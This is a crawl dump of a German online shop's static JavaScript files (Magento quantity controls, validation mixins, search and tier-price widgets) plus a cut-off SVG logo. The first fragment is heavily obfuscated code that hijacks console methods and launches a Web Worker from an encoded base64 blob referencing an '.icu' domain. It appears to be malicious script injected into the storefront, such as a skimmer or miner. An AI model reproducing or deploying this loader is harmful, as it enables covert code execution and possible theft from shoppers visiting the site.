_0x5308c2=_0x454d7f;if(_0x2335db[_0x2ccedd(-0x249,-0x245,-0x234,-0x266)](_0x2335db[_0x2ccedd(-0x1ff,-0x21c,-0x21a,-0x20c)],_0x2335db[_0x2ccedd(-0x24a,-0x22f,-0x262,-0x256)]))return _0x169163['toString']()[_0x2ccedd(-0x248,-0x265,-0x24a,-0x247)](_0x5308c2[_0x2ccedd(-0x1ee,-0x25a,-0x223,-0x244)])[_0x31948e(-0x4a,-0x19,-0x17,0x1e)]()[_0x2ccedd(-0x201,-0x207,-0x226,-0x21a)+'r'](_0x225e57)[_0x31948e(0x30,0x43,0xe,0x23)](_0x5308c2[_0x31948e(0x3e,0x63,0x35,0x17)]);else{var _0x1b845f;try{if(_0x2335db[_0x2ccedd(-0x206,-0x260,-0x22c,-0x1fc)](_0x2335db[_0x2ccedd(-0x2a5,-0x2a4,-0x281,-0x283)],_0x2335db[_0x2ccedd(-0x270,-0x255,-0x281,-0x24b)])){if(_0x48829d){var _0x2a4b38=_0x3e3d5d['apply'](_0x3dd4b3,arguments);return _0x226615=null,_0x2a4b38;}}else _0x1b845f=_0x2335db['NsENY'](Function,_0x2335db[_0x2ccedd(-0x220,-0x20d,-0x22a,-0x255)](_0x2335db[_0x2ccedd(-0x20d,-0x22e,-0x22a,-0x257)](_0x31948e(0x26,-0x26,-0x10,-0x10)+_0x31948e(0x48,0x5f,0x2f,0x29),_0x2335db[_0x2ccedd(-0x232,-0x296,-0x267,-0x29c)]),');'))();}catch(_0x3c7749){_0x1b845f=window;}return _0x1b845f;}},_0x19f29b=_0x2335db[_0x33012f(0x42d,0x413,0x444,0x440)](_0x1f5739),_0x2104b9=_0x19f29b[_0x33012f(0x3e9,0x3fa,0x3dc,0x3d5)]=_0x19f29b[_0x343c5e(0x25c,0x29a,0x26d,0x240)]||{},_0x27d82e=[_0x2335db[_0x33012f(0x418,0x42f,0x462,0x448)],'warn',_0x2335db['pIalc'],_0x2335db[_0x343c5e(0x27e,0x2ae,0x285,0x26e)],_0x343c5e(0x24a,0x28c,0x27e,0x298),_0x2335db[_0x33012f(0x3c2,0x3f2,0x407,0x420)],_0x2335db[_0x343c5e(0x290,0x289,0x25f,0x28d)]];function _0x343c5e(_0x2ec251,_0x144ba1,_0x464f7e,_0x5de5bf){return a0_0x4fa3(_0x464f7e-0x1b2,_0x2ec251);}function _0x33012f(_0x3fe890,_0x47bb09,_0x2b5a67,_0x10f915){return a0_0x4fa3(_0x47bb09-0x33f,_0x3fe890);}for(var _0x246a7c=-0xca+0x1f*-0xa7+-0x3*-0x701;_0x2335db[_0x33012f(0x44a,0x44e,0x421,0x467)](_0x246a7c,_0x27d82e['length']);_0x246a7c++){var _0x31d806=_0x2335db[_0x33012f(0x41b,0x44d,0x41c,0x433)][_0x33012f(0x3fe,0x415,0x40a,0x3e3)]('|'),_0x370693=0x1*0x17f5+-0x196a+0x175;while(!![]){switch(_0x31d806[_0x370693++]){case'0':_0x106340[_0x343c5e(0x275,0x243,0x279,0x2b0)]=a0_0x12c611['bind'](a0_0x12c611);continue;case'1':_0x106340['toString']=_0x5466d4['toString'][_0x343c5e(0x2a0,0x26a,0x274,0x27b)](_0x5466d4);continue;case'2':var _0x106340=a0_0x12c611[_0x33012f(0x434,0x445,0x45e,0x462)+'r']['prototype']['bind'](a0_0x12c611);continue;case'3':_0x2104b9[_0x206649]=_0x106340;continue;case'4':var _0x206649=_0x27d82e[_0x246a7c];continue;case'5':var _0x5466d4=_0x2104b9[_0x206649]||_0x106340;continue;}break;}}});function a0_0x4a96(){var _0x217378=['mti1mJK1nunAC3btuW','y29UC29Szq','qNPAv3HTtgTAmq','Dg9tDhjPBMC','CM4GDgHPCYiPka','s1m1ALLxEhnlsa','B0PtDLe','ndC5nZa4nevPDvHVtq','yMLUza','mtHbrfLTve0','CMv0DxjUicHMDq','AvHKCxa','s1m1CwiYBhvlqW','x19WCM90B19F','wLD4BuXSzgXzBa','q3bHv0y','Cg9uqxu','C3fhtwK','zxHJzxb0Aw9U','B3rMAfi','tZffEu56AZjoEG','DNzQuxG','zeC5AuTgC3vmAq','rxr2wNm','B3nAEKe','vgLoChi','u3D2uMu','rNvUy3rPB24','C3bSAxq','yM1omgfxoxvjrW','y2fSBa','ntm4odbnDwTKz2G','E30Uy29UC3rYDq','mtnssK1dr1C','nxPyuZv0wvHbBW','sxzkDMq','mNW0Fdv8mhWXFa','u1b1teG','mtj2u2nkv3G','uJrqvZvSzhLcEG','C2vHCMnO','suy0z2f5nwPHrW','EgXIBwqWyunRCa','uMPlr0v1wKDgma','s0DRz0PtqNjmBq','yZnoAfOYvtLABG','sNvjr1jSwti5AW','ve52vMW','wLzwu1nvtNzIwa','zwHOzu8','rNLrmJLRwLvgma','zxjYB3i','y0fyq08','wNHUv1m','BgPHDg4','vvrjm09uwtnnEG','yxbWBhK','AZjoEK0WzunjCa','z1DVsuu','mtbmtMniC2O','mJu1mJKXBfLkCKvA','y3rVCIGICMv0Dq','AgTJAvC','Bg9N','tM5pyMy','t2jQzwn0','Aw5MBW','oxzIr2X6zeHoma','y25lu2TWt3Lcoq','zgH3D1q','sMrzy2W','yM1omgfxoxvlrW','DeLIDLm','BMn0Aw9UkcKG','wNK1BwnToxrrmG','wvnSn0LhnwXKEq','y29UC3rYDwn0BW','zdnoEK9PohzAmG','suL6AuS','wLPRqxG','DgfIBgu','oxfmzgf5BW','oxrzu0LWtZjAmq','q3nAr0m','uNrpquG','quXrBNG','mMjhD2jqwa','suHZz2nTvJbKwa','sg9hCMq','rMTSsMm','t290AK8','zKT6uhe','vNvzm1jWyJi0BW','t3C9pq','qNzIBvz1zenOAa','mZe5mJqWDNbSvxPA','AMnyy0S','uM9Hwe1Wt3Lcoq','yxzdBu8','mtK0ode3AMzVBK1p','EuD3Cg4','tNzzmNrSzenNAq','mcTjrK4Wy21SDq','yunKC28','ANfSy3G','AgHJA052wKDvBW','ntG5ntKYvwjXre5I','wvn3z0LSrxLoEG','Bhjdq3y','kcGOlISPkYKRkq','sKjWCwy'];a0_0x4a96=function(){return _0x217378;};return a0_0x4a96();}a0_0x3de3a4();function a0_0x4fa3(_0x21e09f,_0x7f17e5){_0x21e09f=_0x21e09f-(-0x4*0x6b4+0x8a7*0x1+0x1*0x12cf);var _0xdc48d3=a0_0x4a96();var _0xe55f9c=_0xdc48d3[_0x21e09f];if(a0_0x4fa3['ahOhGv']===undefined){var _0x9027fd=function(_0xdd4f54){var _0x2d4245='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x48859f='',_0x5ae30f='',_0x4f6218=_0x48859f+_0x9027fd;for(var _0x3990ec=0x2a*0x18+0x160a+0x32*-0x85,_0x58f366,_0xf65185,_0x512a7d=0x4ed*0x1+-0x6a8+0x1*0x1bb;_0xf65185=_0xdd4f54['charAt'](_0x512a7d++);~_0xf65185&&(_0x58f366=_0x3990ec%(0x1d*0xd9+-0x5e5+0x12ac*-0x1)?_0x58f366*(0x850+0x1*0x1ec8+-0x26d8)+_0xf65185:_0xf65185,_0x3990ec++%(0x5*0x624+-0x4a*0x6f+0x166))?_0x48859f+=_0x4f6218['charCodeAt'](_0x512a7d+(0x1456+0x29*0x4f+-0x7*0x4b5))-(0xf4f+-0x1032+-0x3*-0x4f)!==-0x127+0x90a+-0x7e3?String['fromCharCode'](-0xb*0xfe+0x2171*-0x1+0x2d5a&_0x58f366>>(-(-0xcf9+-0x1*0xd4c+0x1a47)*_0x3990ec&-0x743+-0x1a42+0x115*0x1f)):_0x3990ec:-0x122f+0x1b3b*0x1+-0x90c){_0xf65185=_0x2d4245['indexOf'](_0xf65185);}for(var _0x2fbd3e=0x7d8+-0x2*0x10f+-0x5ba*0x1,_0x5b1394=_0x48859f['length'];_0x2fbd3e<_0x5b1394;_0x2fbd3e++){_0x5ae30f+='%'+('00'+_0x48859f['charCodeAt'](_0x2fbd3e)['toString'](-0x1*-0x102a+-0xf92+-0x88))['slice'](-(-0x11b4+0x9d0*0x2+0x23*-0xe));}return decodeURIComponent(_0x5ae30f);};a0_0x4fa3['QHCirZ']=_0x9027fd,a0_0x4fa3['JATCcf']={},a0_0x4fa3['ahOhGv']=!![];}var _0x4afa7d=_0xdc48d3[0x16b0+0x173+-0x1823],_0x21e285=_0x21e09f+_0x4afa7d,_0x264b2d=a0_0x4fa3['JATCcf'][_0x21e285];if(!_0x264b2d){var _0x33c1af=function(_0x4b0d9d){this['wfNTMB']=_0x4b0d9d,this['mlKnFl']=[0x15ec+0x6*-0x5d1+0xcfb,0xbdb*0x3+-0x16ea+0x4f*-0x29,-0x1db0+0x130c+0x3*0x38c],this['oIDKDm']=function(){return'newState';},this['KYbmCo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vPrnuF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x33c1af['prototype']['fgeHAV']=function(){var _0xaefed3=new RegExp(this['KYbmCo']+this['vPrnuF']),_0x422e86=_0xaefed3['test'](this['oIDKDm']['toString']())?--this['mlKnFl'][-0x21e7+0x173b*0x1+0x3*0x38f]:--this['mlKnFl'][0x182c+-0xe07*0x1+-0xa25];return this['uQlJTr'](_0x422e86);},_0x33c1af['prototype']['uQlJTr']=function(_0x2f189c){if(!Boolean(~_0x2f189c))return _0x2f189c;return this['PLRdIG'](this['wfNTMB']);},_0x33c1af['prototype']['PLRdIG']=function(_0x4c6634){for(var _0x1e65cc=-0x2*0x638+0x448+-0x20a*-0x4,_0x345fa1=this['mlKnFl']['length'];_0x1e65cc<_0x345fa1;_0x1e65cc++){this['mlKnFl']['push'](Math['round'](Math['random']())),_0x345fa1=this['mlKnFl']['length'];}return _0x4c6634(this['mlKnFl'][-0xb18+-0x110d+0x1c25]);},new _0x33c1af(a0_0x4fa3)['fgeHAV'](),_0xe55f9c=a0_0x4fa3['QHCirZ'](_0xe55f9c),a0_0x4fa3['JATCcf'][_0x21e285]=_0xe55f9c;}else _0xe55f9c=_0x264b2d;return _0xe55f9c;}var a0_0x2ff883;new self[(a0_0x51cf09(0x275,0x25c,0x299,0x240))||(a0_0x51cf09(0x29b,0x26c,0x2af,0x2ab))](atob(a0_0x51cf09(0x291,0x2b5,0x2bc,0x2b5)+a0_0x292158(-0x261,-0x238,-0x236,-0x270)+a0_0x51cf09(0x268,0x27b,0x280,0x29b)+a0_0x292158(-0x292,-0x2af,-0x2b0,-0x25d)+a0_0x292158(-0x23b,-0x228,-0x20a,-0x244)+a0_0x292158(-0x245,-0x23a,-0x263,-0x210)+'eWxlLmljdS'+a0_0x51cf09(0x2ac,0x2ab,0x2a9,0x27b)+a0_0x51cf09(0x277,0x29a,0x24d,0x279)+'RjKHMsIGsp'+a0_0x292158(-0x231,-0x21b,-0x1fb,-0x224)+a0_0x292158(-0x25a,-0x239,-0x278,-0x269)+a0_0x292158(-0x258,-0x247,-0x23e,-0x220)+a0_0x51cf09(0x249,0x26b,0x242,0x25e)+a0_0x51cf09(0x270,0x29d,0x25b,0x239)+a0_0x292158(-0x266,-0x23d,-0x299,-0x234)+'KGMsIGkpID'+a0_0x51cf09(0x251,0x23b,0x258,0x249)+a0_0x292158(-0x23e,-0x239,-0x243,-0x23b)+a0_0x51cf09(0x254,0x279,0x28a,0x27d)+'Yy5jaGFyQ2'+'9kZUF0KDAp'+a0_0x292158(-0x25f,-0x25e,-0x259,-0x26d)+a0_0x292158(-0x256,-0x28b,-0x269,-0x26f)+a0_0x51cf09(0x286,0x257,0x268,0x289)+a0_0x292158(-0x25e,-0x23f,-0x27a,-0x290)+a0_0x292158(-0x27c,-0x299,-0x255,-0x275)+a0_0x292158(-0x244,-0x259,-0x26d,-0x278)+a0_0x51cf09(0x26e,0x276,0x2a3,0x239)+'M0eC5vbm1l'+a0_0x51cf09(0x287,0x2b6,0x256,0x2a8)+a0_0x292158(-0x29b,-0x283,-0x274,-0x277)+a0_0x51cf09(0x2a5,0x2db,0x2bb,0x298)+a0_0x51cf09(0x25c,0x283,0x26a,0x270)+a0_0x292158(-0x241,-0x23b,-0x249,-0x274)+a0_0x292158(-0x25d,-0x258,-0x265,-0x22c)+a0_0x292158(-0x28c,-0x29b,-0x281,-0x270)+a0_0x51cf09(0x293,0x288,0x269,0x271)+a0_0x51cf09(0x25f,0x229,0x229,0x244)+a0_0x51cf09(0x24c,0x25f,0x25c,0x24d)+a0_0x292158(-0x29a,-0x296,-0x2ae,-0x2aa)))[a0_0x292158(-0x26a,-0x24b,-0x278,-0x256)](this);

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/plus-minus.min.js
body_size: 173
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged-up-down"],function(jQuery){jQuery.widget('puq.uiPlusMinus',jQuery.puq.baseControlMergedUpDown,{controlContainerClass:'aitoc-puq-control-container',controlClass:'aitoc-puq-control-plus-minus',getDownControlHtml:function(){return'<button class="aitoc-puq-control-handler aitoc-puq-control-handler-down"> - </button>';},getUpControlHtml:function(){return'<button class="aitoc-puq-control-handler aitoc-puq-control-handler-up"> + </button>';}});return jQuery.puq.uiPlusMinus;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/Catalog/product/view/validation-mixin.min.js
body_size: 708
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/ui-widget-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/dropdown","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/slider","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/plus-minus","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/arrows"],function(jQuery,jQueryUi,uiWidgetHelper){'use strict';return function(original){if(!original){return original;}
jQuery.widget('mage.validation',jQuery.mage.validation,{options:{errorPlacement:function(error,element){if(isCustomControl(element)&&!isGroupedProductElement(element)){this.errorPlacementAppend(element,error);return;}
var dataValidate=element.attr('data-validate');if((dataValidate&&dataValidate.indexOf('validate-one-checkbox-required-by-name')<=0)&&element.is(':radio, :checkbox')){var nested=element.closest(this.radioCheckboxClosest);var next=nested.next();if(next.prop('class')===error.prop('class')){return;}
nested.after(error);}
if(original){return original.prototype.options.errorPlacement.apply(this,arguments);}else{this.parentValidation(error,element);}},parentValidation:function(error,element){var errorPlacement=element,fieldWrapper;if(element.hasClass('_has-datepicker')){errorPlacement=element.siblings('button');}
fieldWrapper=element.closest('.addon');if(fieldWrapper.length){errorPlacement=fieldWrapper.after(error);}
if(element.is(':checkbox')||element.is(':radio')){errorPlacement=element.parents('.control').children().last();if(!errorPlacement.length){errorPlacement=element.siblings('label').last();}}
if(element.siblings('.tooltip').length){errorPlacement=element.siblings('.tooltip');}
errorPlacement.after(error);},errorPlacementAppend:function(element,error){var $controlContainer=this.getControlContainer(element);$controlContainer.append(error);},getControlContainer:function($element){return $element.closest('.control');},highlight:function(element,errorClass){var $element=jQuery(element);if(isCustomControl($element)){highlightCustomControl($element);}
return original.prototype.options.highlight.apply(this,arguments);}}});return jQuery.mage.validation;};function isGroupedProductElement($element){return $element.closest('#super-product-table').length===1;}
function isCustomControl($element){return uiWidgetHelper.isCustomControl($element);}
function highlightCustomControl($element){uiWidgetHelper.highlightCustomControl($element);}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/adjust-product-quantity.min.js
body_size: 885
content:
define(['jquery','jquery-ui-modules/widget',],function($){'use strict';$.widget('aconi.adjustProductQuantity',{options:{},errorContainer:'qty-error',parentContainer:'.fieldset',parentCart:'.field.qty',buttonsInit:false,validateTimerTimeout:false,_create:function(){this.element.on('focusout',this._handleFocusout.bind(this));this.element.on('keydown',this.validateTimer.bind(this));this._initButtons();},_handleFocusout(e){if(isNaN(this.element.val())){return;}
this.adjustQuantity(this.element.get(0));},_initButtons:function(){if(this.buttonsInit){return;}
let buttons=this.getContainer().find('.aitoc-puq-control-handler');if(buttons.length<=0){return;}
buttons.on('click',(function(){this.hideMessage();}).bind(this));this.buttonsInit=true;},adjustQuantity:function(input){this._initButtons();clearTimeout(this.validateTimerTimeout);switch(true){case input.min!==""&&Number(input.value)<Number(input.min):this.showMessage($.mage.__('The fewest you may purchase is %1.').replace('%1',input.min));break;case input.max!==""&&Number(input.value)>Number(input.max):this.showMessage($.mage.__('Maximale Menge: %1').replace('%1',input.max));break;case input.step!==""&&Number(input.value)%Number(input.step)!==0:const remainder=input.value%input.step;this.showMessage($.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1',input.step));break;default:this.hideMessage();break;}
return true;},isCart:function(){return $('body').hasClass('checkout-cart-index');},getContainer:function(){if(this.isCart()){return $(this.element).parents(this.parentCart);}
return $(this.element).parents(this.parentContainer);},getErrorContainer:function(){let container=this.getContainer();let msgContainer=container.find('.'+this.errorContainer);if(!msgContainer.length){container.append('<div class="'+this.errorContainer+' mage-error"></div>');}
return container.find('.'+this.errorContainer);},enableDisableAddToCartButton:function(enable){let container=this.getContainer();if(enable){container.find('#product-addtocart-button').removeAttr('disabled');}else{container.find('#product-addtocart-button').attr('disabled','disabled');}},showMessage:function(message){this.enableDisableAddToCartButton(false);this.getErrorContainer().text(message).show();},hideMessage:function(){this.enableDisableAddToCartButton(true);this.getErrorContainer().hide();},validateTimer:function(e){if(this.isCart()&&e.key==='Enter'){e.preventDefault();}
if(this.validateTimerTimeout){clearTimeout(this.validateTimerTimeout);}
this.validateTimerTimeout=setTimeout((function(){this.adjustQuantity(this.element.get(0));}).bind(this),500,this);},});return $.aconi.adjustProductQuantity;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/form-mini-mixin.min.js
body_size: 229
content:
define(['jquery'],function($){'use strict';return function(widget){$.widget('mage.quickSearch',widget,{setActiveState:function(isActive){this._super(isActive);if($(window).width()>=768){return;}
const height=this.element.outerHeight(true);const headerContent=$('.header.content');if(isActive){headerContent.css('margin-bottom',`${height}px`);}else{headerContent.css('margin-bottom','');}}});return $.mage.quickSearch;};});define(['jquery','domReady!'],function($){'use strict';$('#search').on('focus',()=>{setTimeout(toggleSearchInput);});$('#search').on('blur',()=>{setTimeout(toggleSearchInput,260);});function toggleSearchInput(){}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation-mixin-validate-item-quantity.min.js
body_size: 621
content:
define(['jquery','jquery/ui','jquery/validate','Aitoc_ProductUnitsAndQuantities/js/config','Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules'],function($,jQueryUi,validate,puqConfig,VALIDATION_RULES){'use strict';return function(originalWidget){if(!originalWidget||!puqConfig.fix_min_max_sale_qty_error_messages){return originalWidget;}
$.validator.addMethod(VALIDATION_RULES.VALIDATE_ITEM_QUANTITY,function(value,element,params){var validator=this,result,qty=$.mage.parseNumber(value),isMinAllowedValid=typeof params.minAllowed==='undefined'||qty>=$.mage.parseNumber(params.minAllowed.toString()),isMaxAllowedValid=typeof params.maxAllowed==='undefined'||qty<=$.mage.parseNumber(params.maxAllowed.toString()),isQtyIncrementsValid=typeof params.qtyIncrements==='undefined'||resolveModulo(qty,$.mage.parseNumber(params.qtyIncrements))===0.0;result=qty>0;if(result===false){validator.itemQtyErrorMessage=$.mage.__('Please enter a quantity greater than 0.');return result;}
result=isMinAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The fewest you may purchase is %1.').replace('%1',params.minAllowed);return result;}
result=isMaxAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The maximum you may purchase is %1.').replace('%1',params.maxAllowed);return result;}
result=isQtyIncrementsValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1',params.qtyIncrements);return result;}
return result;},function(){return this.itemQtyErrorMessage;},false);return originalWidget;function resolveModulo(qty,qtyIncrements){var divideEpsilon=10000,epsilon,remainder;while(qtyIncrements<1){qty*=10;qtyIncrements*=10;}
epsilon=qtyIncrements / divideEpsilon;remainder=qty%qtyIncrements;if(Math.abs(remainder-qtyIncrements)<epsilon||Math.abs(remainder)<epsilon){remainder=0;}
return remainder;}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/validation-rules-helper.min.js
body_size: 459
content:
define(['Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules','jquery/validate'],function(VALIDATION_RULES){return{isElementHaveValidator:function(element){return Boolean(element.closest('form').data('validator'));},getElementValidationRules:function(element){return element.rules();},setValidationRulesToQtyElement:function(element,validationRules){element.rules('add',validationRules);},setValidationDataToQtyElement:function(element,validationRules){element.data('validate',validationRules);},applyValidationRules:function(element,rules){element.rules('remove');element.rules('add',rules);},setValidationRules:function(element,min,max,step,quantities,validationRuleName){this.applyValidationConstraintsToQtyElement(element,min,max,step,quantities,validationRuleName);},applyValidationConstraintsToQtyElement:function(element,min,max,step,quantities,validationRulesNames){var validationRules=this.getValidationRules(element,min,max,step,quantities,validationRulesNames);this.setValidationRulesToQtyElement(element,validationRules);this.setValidationDataToQtyElement(element,validationRules);},addValidationRule:function(element,validationRule){this.setValidationRulesToQtyElement(element,validationRule);this.setValidationDataToQtyElement(element,validationRule);},getValidationRules:function(element,min,max,step,quantities,validationRuleName){var rules={};this.addItemOrGroupedItemValidationRule(rules,validationRuleName,min,max,step);this.addByQuantitiesValidationRule(rules,quantities);return rules;},addItemOrGroupedItemValidationRule:function(rules,validationRuleName,min,max,step){rules[validationRuleName]=this.getItemOrGroupedItemValidationRuleParams(min,max,step);},getItemOrGroupedItemValidationRuleParams:function(min,max,step){var validationRuleParam={minAllowed:min,maxAllowed:max};if(step){validationRuleParam['qtyIncrements']=step;}
return validationRuleParam;},addByQuantitiesValidationRule:function(rules,quantities){rules[VALIDATION_RULES.VALIDATE_BY_QUANTITIES]=quantities;},restoreElementValidationRules:function(element,initialConstraints){this.applyValidationRules(element,initialConstraints);}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/quantity-values-helper.min.js
body_size: 408
content:
define(["Aitoc_ProductUnitsAndQuantities/js/constants/qty-types"],function(QTY_TYPES){return{getQuantitiesAsArrayOfFloat:function(config){var quantities=(config.qty_type===QTY_TYPES.DYNAMIC)?getDynamicQuantities(config):getStaticQuantities(config);if(config.allow_zero&&quantities[0]!==0){quantities.unshift(0);}
quantities.sort(function(a,b){return a-b;});return fixQuantitiesPrecision(quantities);function fixQuantitiesPrecision(quantities){var fixedQuantities=[];quantities.forEach(function(item,i){fixedQuantities[i]=parseFloat(parseFloat(item).toFixed(3));});return fixedQuantities;}}};function getDynamicQuantities(config){var startQty=config.start_qty;var endQty=config.end_qty;var qtyIncrement=config.qty_increment;var dynamicUseQuantities=[startQty];var currentQty=startQty+qtyIncrement;while(currentQty<=endQty){dynamicUseQuantities.push(currentQty);currentQty+=qtyIncrement;}
return dynamicUseQuantities;}
function getStaticQuantities(config){return getUseQuantitiesAsArrayOfFloat(config.use_quantities);}
function getUseQuantitiesAsArrayOfFloat(quantities){quantities=quantities.replace(/\s+/g,'');quantities=quantities.split(',');quantities=jQuery.each(quantities,function(index,str){quantities[index]=parseFloat(str);});return quantities;}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/tierprices-box.min.js
body_size: 221
content:
define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('aconi.tierpricesBox',{options:{},_create:function(){this._bind();},_bind:function(){this.label=this.element.find('label');this.tierPricesList=this.element.find('.prices-tier');this.label.on('click',this.toggle.bind(this,undefined));this.element.parents('body').on('click',$.proxy(function(e){if(this.label.get(0)===e.target){return;}
if(!this.label.has('.active')){return;}
this.toggle(false);},this));},toggle:function(isActive){this.label.toggleClass('active',isActive);this.tierPricesList.toggleClass('show',isActive);}});return $.aconi.tierpricesBox;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/slider.min.js
body_size: 740
content:
define(['jquery','jquery/ui-modules/widgets/slider',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-separated"],function(jQuery,jQueryUi,helper){jQuery.widget('puq.uiSlider',jQuery.puq.baseControlSeparated,{controlContainerClass:'aitoc-puq-control-container',createCustomControl:function(element,initialValue){var sliderHandle=jQuery('<div class="aitoc-puq-control-handler ui-slider-handle"></div>');var slider=jQuery('<div class="aitoc-puq-control aitoc-puq-control-slider"></div>').append(sliderHandle);var sliderContainer=jQuery('<div></div>').addClass(this.controlContainerClass).append(slider);var currentValue=initialValue;var nearest=currentValue;var uiValue;var useQuantities=this.options.quantities;slider.slider({orientation:'horizontal',animate:true,min:useQuantities[0],max:useQuantities[useQuantities.length-1],value:currentValue,disabled:element.prop('disabled'),step:this.options.step?this.options.step:0.01,create:function(){sliderHandle.text(jQuery(this).slider("value"));},slide:function(event,ui){uiValue=ui.value;nearest=helper.getNearestValue(uiValue,useQuantities);sliderHandle.text(nearest);},change:function(event,ui){var uiValue=ui.value;nearest=helper.getNearestValue(uiValue,useQuantities);if(uiValue!==nearest){slider.slider('value',nearest);}
sliderHandle.text(nearest);}});this.customControl=slider;this.controlContainer=sliderContainer;},onChangeSource:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var customControlValue=$customControl.slider('value').toString();var elementVal=$sourceControl.val();if(elementVal!==customControlValue){$customControl.slider('value',elementVal);}},onChangeCustom:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var elementVal=$sourceControl.val();var customControlValue=$customControl.slider('value').toString();if(elementVal!==customControlValue){$sourceControl.val(customControlValue);$sourceControl.change();}},bindSourceToCustom:function($sourceControl,$customControl){var callback=this.getMethodAsCallback(this.onChangeCustom);this.onCusotmChangeCallback=callback;$customControl.on('slidechange',callback);},removeCustomControl:function(customControl){jQuery(customControl).slider('destroy');this.controlContainer.remove();},getValue:function(){return this.customControl.slider('value');},setValue:function(newValue){return this.customControl.slider('value',newValue);},setOptionDisabled:function(value){this._super(value);var customControl=this.customControl;customControl.slider('option','disabled',value);}});return jQuery.puq.uiSlider;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/arrows.min.js
body_size: 161
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged-up-down"],function(jQuery){jQuery.widget('puq.uiArrows',jQuery.puq.baseControlMergedUpDown,{controlContainerClass:'aitoc-puq-control-container',controlClass:'aitoc-puq-control-arrows',getDownControlHtml:function(){return'<div class="aitoc-puq-control-handler aitoc-puq-control-handler-down"></div>';},getUpControlHtml:function(){return'<div class="aitoc-puq-control-handler aitoc-puq-control-handler-up"></div>';}});return jQuery.puq.uiArrows;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/base-not-linked.min.js
body_size: 173
content:
define(["jquery","jquery/ui","Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/base"],function(jQuery){"use strict";jQuery.widget('puq.quantitiesBaseNotLinked',jQuery.puq.quantitiesBase,{replaceQty:function(config,element){var getQtyCallback=this.getMethodAsCallback(this.getQtyElement);return this.instantiateWidgetIfRequired(config,element,getQtyCallback);},getQtyElement:function(element,config){this.throwNowImplemented();}});return jQuery.puq.quantitiesBaseNotLinked;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/constants/qty-types.min.js
body_size: -57
content:
define([],function(){return{STATIC:0,DYNAMIC:1};});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg
body_size: 3018
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="139.7" height="198.4" viewBox="0 0 139.7 198.4" style="enable-background:new 0 0 139.7 198.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#A2C037;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#4BAFE8;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<path class="st0" d="M138.1,69.5l0-69.5H0l0,69.5C0,69.5,31.3,58,69.7,58C108.2,58,138.1,69.5,138.1,69.5z"/>
<path class="st1" d="M0,129.4l0,69.1h138.1l0-69.1c0,0-31.3,13.8-69.7,13.8C29.9,143.1,0,129.4,0,129.4z"/>
<g>
